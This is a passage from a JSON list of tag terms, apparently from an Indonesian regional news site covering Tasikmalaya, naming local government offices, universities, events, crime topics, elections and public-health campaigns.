SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah 